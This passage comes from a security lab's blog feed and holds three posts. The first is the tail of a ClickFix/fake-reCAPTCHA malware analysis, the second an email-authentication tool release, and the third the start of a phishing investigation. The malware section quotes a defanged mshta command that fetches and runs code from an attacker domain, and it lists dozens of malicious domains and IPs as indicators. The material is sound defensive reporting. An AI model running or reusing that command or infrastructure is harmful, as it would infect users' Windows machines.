<p>The ‘commandToRun’ variable holds the command injected into the victim’s clipboard. As we can see, this command is different from the command: “mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx”. At the time I began investigating and downloaded the payload, two weeks had passed since I first encountered the compromised website and the malicious Base64 blob in stage 1. This observation suggests that the threat actor actively modifies the malicious commands over time. In both cases, the commands include a UUID.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/Attachment-1.png" alt="" /></p>

<p>Figure 18 – commandTorun</p>

<p>The two BSC contracts mentioned in this blog were created on December 8, 2024, at 10:13:07 PM UTC and December 19, 2024, at 06:14:56 PM UTC. As of the time of writing (April 26, 2025), I checked the blockchain explorer and found that there are still incoming transactions to these two BSC contract addresses, indicating that the attack is still active in the wild.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect-10.png" alt="" /></p>

<p>

Figure 19 – Transactions of BSC 1</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect-4.png" alt="" /></p>

<p>

Figure 20 – Transactions of BSC 2</p>

<p>Is the phishing finished? No, it’s just getting started! The investigation of stage 1 and stage 2 will conclude here, but I will publish another blog soon that dives into how the malicious commands found in this blog lead to what kind of malware.</p>

<h3 id="recommendations-for-wordpress-websites-owners"><strong>Recommendations for WordPress Websites owners</strong></h3>

<ul>
  <li>Review all theme/plugin files (especially header.php, footer.php) for Base64-encoded blobs.</li>
  <li>Restore clean backups if compromises are found, verify backups are free of injected code before restoring.</li>
  <li>Monitor suspicious blockchain-related connections</li>
  <li>Review suspicious commands that contains the malicious links mentioned in this blog.</li>
</ul>

<h3 id="iocs-tracking"><strong>IOCs Tracking</strong></h3>

<p>Since both malicious domains in the two malicious commands have the same malicious file, I did a search to find any other domains containing the same malicious file and discovered 69 domains. All of these domains were registered in April.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect-5.png" alt="" /></p>

<p>

Figure 21 – bibyn[.]icu</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-screenshot-of-a-computer-AI-generated-content-may-be-incorrect-6.png" alt="" /></p>

<p>

Figure 22 – dafeq[.]icu</p>

<h3 id="iocs"><strong>IOCs</strong></h3>

<p>bojut[.]press (104.21.85[.]163)</p>

<p>tahip[.]press (104.21.51[.]2)</p>

<p>farav[.]press (104.21.15[.]206)</p>

<p>biwiv[.]press (172.67.169[.]223)</p>

<p>becel[.]press (104.21.58[.]223)</p>

<p>tafoz[.]press (104.21.4[.]71)</p>

<p>cabym[.]press (172.67.155[.]53)</p>

<p>zipuk[.]press (104.21.4[.]99)</p>

<p>qeqek[.]press (172.67.205[.]184)</p>

<p>matur[.]press(172.67.210[.]89)</p>

<p>vekeq[.]icu (104.21.64[.]1)</p>

<p>pybal[.]icu (104.21.16[.]1)</p>

<p>vogos[.]press (104.21.16[.]1)</p>

<p>cogov[.]press (104.21.48[.]1)</p>

<p>kenut[.]press (104.21.94[.]77)</p>

<p>habyg[.]press (104.21.1[.]119)</p>

<p>lizyf[.]top (172.67.147[.]11)</p>

<p>sylaj[.]top (172.67.223[.]186)</p>

<p>muhoj[.]top (104.21.17[.]72)</p>

<p>rugyg[.]top (172.67.198[.]6)</p>

<p>napiv[.]press (104.21.32[.]1)</p>

<p>bobab[.]press (104.21.96[.]1)</p>

<p>xuvyc[.]top (104.21.17[.]89)</p>

<p>kuqob[.]top (172.67.183[.]157)</p>

<p>vezof[.]press (104.21.112[.]1)</p>

<p>hikig[.]press (104.21.80[.]1)</p>

<p>qegyx[.]press (104.21.32[.]1)</p>

<p>pypim[.]icu (104.21.3[.]234)</p>

<p>lupuj[.]icu (172.67.139[.]97)</p>

<p>jahoc[.]icu (172.67.180[.]251)</p>

<p>wunep[.]icu (172.67.220[.]144)</p>

<p>pepuq[.]icu (104.21.83[.]40)</p>

<p>gyner[.]icu (104.21.52[.]197)</p>

<p>tazaz[.]icu (104.21.48[.]1)</p>

<p>hobir[.]icu (104.21.48[.]1)</p>

<p>hylur[.]icu (104.21.80[.]1)</p>

<p>rocyg[.]icu (104.21.47[.]253)</p>

<p>vynen[.]icu (104.21.17[.]99)</p>

<p>gutom[.]icu (104.21.76[.]147)</p>

<p>cuxer[.]icu (104.21.64[.]1)</p>

<p>gubuj[.]icu (104.21.19[.]188)</p>

<p>piver[.]icu (172.67.167[.]45)</p>

<p>ginoz[.]icu (172.67.147[.]138)</p>

<p>vyzap[.]icu (172.67.183[.]195)</p>

<p>pebeg[.]icu (172.67.156[.]170)</p>

<p>dafeq[.]icu (172.67.188[.]123)</p>

<p>tycok[.]icu (172.67.161[.]196)</p>

<p>kasej[.]icu (172.67.163[.]83)</p>

<p>palid[.]icu (104.21.12[.]142)</p>

<p>junyk[.]icu (172.67.174[.]128)</p>

<p>nynoj[.]icu (172.67.192[.]141)</p>

<p>fukuq[.]icu (172.67.178[.]51)</p>

<p>mysyv[.]icu (172.67.136[.]91)</p>

<p>nuxul[.]icu (104.21.56[.]253)</p>

<p>juhup[.]icu (104.21.34[.]230)</p>

<p>nuwof[.]icu (104.21.24[.]9)</p>

<p>vaboz[.]icu (172.67.134[.]101)</p>

<p>buqoc[.]icu (172.67.176[.]187)</p>

<p>pivum[.]icu (172.67.193[.]161)</p>

<p>faqyw[.]icu (172.67.210[.]146)</p>

<p>carin[.]icu (172.67.210[.]237)</p>

<p>check[.]letoq[.]icu (104.21.44[.]51)</p>

<p>letoq[.]icu (104.21.44[.]51)</p>

<p>check[.]pivum[.]icu (172.67.193[.]161)</p>

<p>check[.]carin[.]icu (172.67.210[.]237)</p>

<p>check[.]pikip[.]icu (172.67.142[.]86)</p>

<p>pikip[.]icu (172.67.142[.]86)</p>

<p>check[.]juket[.]icu (104.21.32[.]239)</p>

<p>juket[.]icu (104.21.32[.]239)</p>

<p>kajec[.]icu (104.21.32[.]171)</p>

<p>pejel[.]icu (104.21.5[.]91)</p>

<p>check[.]pejel[.]icu (104.21.5[.]91)</p>]]></content><author><name>Lili Lin</name></author><category term="Forensics" /><category term="Incident Response" /><summary type="html"><![CDATA[A few weeks ago, I found an interesting ClickFix sample (e.g., a fake reCAPTCHA) during an investigation of a compromised WordPress website. A threat actor is infecting legitimate WordPress websites with a malicious Base64 Blob in the tags, which results in a fake reCAPTCHA and ClickFix trying to get the victim to run malicious codes. The user was prevented from interacting with the site until “reCAPTCHA verification” was completed.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-close-up-of-text-AI-generated-content-may-be-incorrect-1.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-close-up-of-text-AI-generated-content-may-be-incorrect-1.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">A Closer Look at Microsoft’s Latest Email Security Requirements – Tooling Release Included!</title><link href="https://labs.jumpsec.com/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/" rel="alternate" type="text/html" title="A Closer Look at Microsoft’s Latest Email Security Requirements – Tooling Release Included!" /><published>2025-04-11T11:37:16+01:00</published><updated>2025-04-11T11:37:16+01:00</updated><id>https://labs.jumpsec.com/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included</id><content type="html" xml:base="https://labs.jumpsec.com/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/"><![CDATA[<p>Email remains one of the most consistently targeted attack surfaces in cyber security. Despite evolving defences, phishing, spoofing, and impersonation attacks continue to be effective—largely due to gaps in how organisations authenticate the email they send. The frontline of defence? A triad of DNS-based protocols: <strong>SPF</strong>, <strong>DKIM</strong>, and <strong>DMARC</strong>.</p>

<ul>
  <li><strong>SPF (Sender Policy Framework)</strong> allows domain owners to define which mail servers are authorised to send on their behalf.</li>
  <li><strong>DKIM (DomainKeys Identified Mail)</strong> ensures email integrity by attaching cryptographic signatures to outgoing messages.</li>
  <li><strong>DMARC (Domain-based Message Authentication, Reporting and Conformance)</strong> enables domain owners to instruct how unauthenticated mail should be handled, and provides reporting for monitoring abuse.</li>
</ul>

<p>These mechanisms have long been recommended, but enforcement across the email ecosystem has been inconsistent in our experience, when reviewing M365 configurations for clients in many industries.</p>

<h2 id="microsofts-enforcement-shift">Microsoft’s Enforcement Shift</h2>

<p>This article is not intended as a guide to strengthening your organisation’s email security from first principles. If you’re looking for detailed, practical advice on that front, we recommend reading <a href="https://labs.jumpsec.com/bullet-proofing-your-email-gateway/">this post by my colleague Pat, on bullet-proofing your email gateway</a>.</p>

<p>Instead, this time we wanted to focus on a specific upcoming change: Microsoft’s enforcement of new requirements for email authentication and the potential operational implications it carries.</p>

<p>From <strong>5th May 2025</strong>, new requirements for high-volume email senders will be enforced targeting Outlook.com recipients. According to Microsoft’s <a href="https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/strengthening-the-email-ecosystem-outlook-s-new-requirements/ba-p/4399730">announcement</a>, organisations sending more than 5,000 messages per day must:</p>

<ul>
  <li>Authenticate email using <strong>SPF</strong>, <strong>DKIM</strong>, and <strong>DMARC</strong>.</li>
  <li>Publish a <strong>DMARC policy of p=quarantine or p=reject</strong>—this means p=none will not suffice anymore.</li>
  <li>Support <strong>one-click unsubscribe</strong> on bulk messages (in line with RFC 8058).</li>
  <li>Maintain a <strong>spam complaint rate below 0.3%</strong>.</li>
</ul>

<p>Microsoft will start enforcing these requirements gradually, beginning with consumer domains, and eventually extending to enterprise scenarios. The move is intended to reduce spam, improve email trustworthiness, and promote industry-wide adoption of email authentication best practices. This enforcement from Microsoft seem to align with similar initiatives by <a href="https://blog.google/products/gmail/gmail-security-authentication-spam-protection/">Google</a> and other major providers.</p>

<h2 id="the-practical-challenge--jumpsecs-response">The Practical Challenge &amp; JUMPSEC’s Response</h2>

<p>For many IT and security teams, managing SPF, DKIM, and DMARC across multiple domains and services is complex. Vendors and cloud platforms often introduce their own sending infrastructure, and maintaining accurate records with correct policies can be labour-intensive. Additional complications arise from:</p>

<ul>
  <li>Recursively included SPF records and domain-level redirections</li>
  <li>DKIM selectors not being published properly</li>
  <li>DMARC reports not being reviewed or misconfigured rua/ruf addresses</li>
</ul>

<p>Moreover, this isn’t a one-time task. Mail infrastructure changes frequently. Ongoing validation and visibility are critical.</p>

<p>I recently developed a tool that can tackle the operational reality of domain authentication at scale, and can assist organisations in navigating this shift. Allow me to introduce the <strong>Asynchronous Mail Checker</strong>, a free and open-source utility written in Python, designed to make large-scale validation of SPF, DKIM, and DMARC both fast and accessible.</p>

<p><strong>Asynchronous Mail Checker</strong> is a Python-based tool that performs asynchronous DNS checks for SPF, DKIM, and DMARC across any number of domains. Built with operational efficiency in mind, it uses aiodns for fast parallel queries and a Streamlit-based interface for intuitive inspection.</p>

<p><img src="/assets/img/posts/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/1.png" alt="1" title="1" /></p>

<p>Asynchronous Email Checker dashboard!</p>

<h3 id="what-it-does">What It Does</h3>

<ul>
  <li>Performs <strong>non-blocking DNS queries</strong> for SPF, DKIM, and DMARC</li>
  <li>Recursively resolves and <strong>parses SPF includes and redirects</strong></li>
  <li>Checks for <strong>common DKIM selectors</strong> across services</li>
  <li>Analyses <strong>DMARC policy strength</strong>, rua, ruf, fo, and alignment settings</li>
</ul>

<h3 id="reporting-and-visualisation">Reporting and Visualisation</h3>

<ul>
  <li><strong>Matrix view</strong> showing protection status for each domain</li>
  <li><strong>DMARC policy charts</strong>, FO distributions, and authentication gaps</li>
  <li><strong>Historical trend graph</strong>, built from CSV-backed scan records, to track posture improvement</li>
  <li><strong>CSV export</strong> for audit, compliance, and internal reviews</li>
</ul>

<p><img src="/assets/img/posts/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/2.png" alt="2" title="2" /></p>

<p>Records matrix and high-level analysis out of the box, to identify gaps at a glance.</p>

<p><img src="/assets/img/posts/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/3.png" alt="3" title="3" /></p>

<p>Charts, graphs and historical trends canbe shown when selected in the menu, visually organising the data off the scans.</p>

<h3 id="how-to-use-it">How to Use It</h3>

<p>Follow the guidance in the repository (<a href="https://github.com/JumpsecLabs/AsyncMailChecker">https://github.com/JumpsecLabs/AsyncMailChecker</a>) to clone and setup the app, then:</p>

<ul>
  <li>Run the app</li>
</ul>

<p><code class="language-plaintext highlighter-rouge">streamlit run AsyncMailChecker.py --server.headless true --server.address "&lt;host ip&gt;"</code></p>

<ul>
  <li>Upload a <strong>line separated .txt list</strong> of domains</li>
  <li>Configure SPF recursion depth, DNS timeouts, retries, and concurrency</li>
  <li>Run DNS Checks and review the data!</li>
</ul>

<h2 id="conclusions">Conclusions</h2>

<p>Microsoft’s new rules are no longer a proposal—they’re being enforced in the near timeframe of May 2025. Without the appropriate records and policies in place, legitimate business email will begin to suffer from delivery failures. For organisations with complex mail infrastructures or third-party dependencies, having visibility is non-negotiable.</p>

<p>Async Mail Checker allows teams to:</p>

<ul>
  <li>Validate email authentication posture at scale</li>
  <li>Catch misconfigurations or omissions early</li>
  <li>Improve deliverability and align with the new baseline standards</li>
</ul>

<p>The tool is available now via GitHub:</p>

<p>👉 <a href="https://github.com/JumpsecLabs/AsyncMailChecker">https://github.com/JumpsecLabs/AsyncMailChecker</a></p>

<p>We encourage the community to use it and ensure your organisation’s domains are secure, compliant, and trusted when delivering emails.</p>

<p>Furthermore, we are also releasing additional tooling that parses and analyses mail transport rules in Exchange Online. They can be used in tandem to have optimal visibility of what’s going on with your mail transport rules in Exchange Online.</p>

<p>These can be found within JUMPSEC Labs GitHub repositories, namely:</p>

<p><a href="https://github.com/JumpsecLabs/ExchangeOnline-MTR_Domains">https://github.com/JumpsecLabs/ExchangeOnline-MTR_Domains</a> – A PowerShell script that analyses approved and rejected domains specified via Mail Transport Rules in Exchange Online, leveraging the ExchangeOnline PowerShell Module.</p>

<p><a href="https://github.com/JumpsecLabs/MTR-Analyser">https://github.com/JumpsecLabs/MTR-Analyser</a> – A PowerShell script that analyses Mail Transport Rules leveraging the Exchange Online PowerShell Module.</p>]]></content><author><name>Francesco Iulio</name></author><category term="Mail Security" /><summary type="html"><![CDATA[Email remains one of the most consistently targeted attack surfaces in cyber security. Despite evolving defences, phishing, spoofing, and impersonation attacks continue to be effective—largely due to gaps in how organisations authenticate the email they send. The frontline of defence? A triad of DNS-based protocols: SPF, DKIM, and DMARC.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/1.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/a-closer-look-at-microsofts-latest-email-security-requirements-tooling-release-included/1.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">The Anatomy of a Phishing Investigation: How Attackers Exploit Health-Related Fears</title><link href="https://labs.jumpsec.com/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/" rel="alternate" type="text/html" title="The Anatomy of a Phishing Investigation: How Attackers Exploit Health-Related Fears" /><published>2025-03-13T09:40:39+00:00</published><updated>2025-12-18T22:52:11+00:00</updated><id>https://labs.jumpsec.com/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears</id><content type="html" xml:base="https://labs.jumpsec.com/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/"><![CDATA[<p>JUMPSEC’s Detection and Response Team (DART) responds to many phishing threats targeting our clients. An interesting incident I recently had to respond to, was a critical alert titled <em>“multi-stage alert involving Initial Access &amp; Lateral Movement”.</em></p>

<p>This alert was triggered by a series of phishing emails targeting individuals with lures presenting a common theme. In this LABS post, I’ll walk you through the investigation, how we pieced together several bits of information to figure out the tactics and infrastructure used by the attackers, and the steps taken to mitigate the threat.</p>

<h3 id="incident-overview">Incident Overview</h3>

<p>Microsoft Defender XDR (eXtended Detection and Response) triggered the alert that four emails matched our alert policy relating to “malicious URL that were delivered and later removed”.</p>

<p>Using the “Email Preview” feature in Defender, I was able to see that <strong>all the phishing emails</strong> shared a common theme: health products. These emails were designed to trick victims potentially concerned about their health, into clicking malicious links.</p>

<h3 id="email-lures">Email Lures</h3>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-1.-Email-from-Healthsource-e1741823051523.png" alt="Figure 1. Email from Healthsource" title="Figure 1. Email from Healthsource" /></p>

<p>Figure 1. Email from Healthsource</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-2.-Email-from-GuideVital-e1741823075458.png" alt="Figure 2. Email from GuideVital" title="Figure 2. Email from GuideVital" /></p>

<p>Figure 2. Email from GuideVital</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-3.-Email-from-HealthGuide-e1741823098153.png" alt="Figure 3. Email from HealthGuide" title="Figure 3. Email from HealthGuide" /></p>

<p>Figure 3. Email from HealthGuide</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-4.-Email-from-HealthJourney-e1741823135143.png" alt="Figure 4. Email from HealthJourney" title="Figure 4. Email from HealthJourney" /></p>

<p>Figure 4. Email from HealthJourney</p>

<h3 id="the-attack-chain">The Attack Chain</h3>

<p>The phishing campaign followed a multi-stage process designed to deceive victims and extract sensitive information (e.g. bank details, account credentials, etc.). The first step involved sending users health-related emails, which contained malicious links. When a victim clicks the malicious link, they are redirected to a page displaying a <em>“Human Verification Check.”</em></p>

<p>Such web page was hosted on a domain that matched the sender’s domain, such as reply[@]guidevital[.]za[.]com, adding a layer of legitimacy to the scam.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-5.-Human-Verification-page-from-GuideVital-e1741823157954.png" alt="Figure 5. Human Verification page from GuideVital" title="Figure 5. Human Verification page from GuideVital" /></p>

<p>Figure 5. Human Verification page from GuideVital</p>

<p>After completing the verification step, victims were redirected to a shopping website presenting the domain gluco6[.]com, which was used for phishing. The website was designed to mimic a legitimate online store, complete with product listings and shopping cart functionality.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-6.-Phishing-Shopping-Website-with-Gluco6-e1741823186760.png" alt="Figure 6. Phishing Shopping Website with Gluco6" title="Figure 6. Phishing Shopping Website with Gluco6" /></p>

<p>Figure 6. Phishing Shopping Website with Gluco6</p>

<p>Clicking the <em>“ADD TO CART”</em> button redirected users to a payment page hosted on clickbank[.]net, a legitimate online marketplace often leveraged by scammers. This final step was intended to trick victims into entering their payment details, making them believe that they were making a legitimate purchase.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-7.-Payment-page-with-PayPal-from-ClickBank-e1741823207753.png" alt="Figure 7. Payment page with PayPal from ClickBank" title="Figure 7. Payment page with PayPal from ClickBank" /></p>

<p>Figure 7. Payment page with PayPal from ClickBank</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/image-7-e1741823227960.png" alt="Figure 8. ClickBank Website" title="Figure 8. ClickBank Website" /></p>

<p>Figure 8. ClickBank Website</p>

<h3 id="additional-phishing-emails">Additional Phishing Emails</h3>

<p>Another set of emails from info[@]healthsource[.]sa[.]com followed a similar pattern to the one above, redirecting users to a shopping website with the domain enkielixir[.]com.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-9.-Human-Verification-page-from-HealthSource-e1741823244275.png" alt="Figure 9. Human Verification page from HealthSource" title="Figure 9. Human Verification page from HealthSource" /></p>

<p>Figure 9. Human Verification page from HealthSource</p>

<p>During the investigation, I identified 10 additional emails originating from the same phishing domains. These emails were promptly flagged by Microsoft Defender as <em>High</em> likelihood of <em>Phishing</em> and were quarantined. This action ensured that recipients could not access the malicious links or phishing websites while investigating. To further mitigate the threat, I then blocked all associated malicious domains, including the sender domains and the scam shopping websites.</p>

<p>This proactive measure helped prevent further exposure to the phishing campaign and disrupted the scammer’s operations.</p>

<h3 id="threat-hunting">Threat Hunting</h3>

<p>Following the investigation, it was critical to ensure that no threat actors managed to compromise sensitive data and an in-depth hunt was in order. In this section, we are going to delve into the investigative steps taken to uncover the infrastructure behind the phishing campaign.</p>

<p>By analysing shared host keys, IP addresses, and network behaviours, we were able to identify connections between multiple sender domains and confirm that they were operated by the same threat actor. This section also outlines the actions taken to block malicious IPs and domains, preventing further phishing attempts.</p>

<blockquote>
  <p>Unlike reactive security measures that wait for alerts to trigger, high-quality threat hunting is proactive, seeking to identify threats before they cause significant damage.</p>
</blockquote>

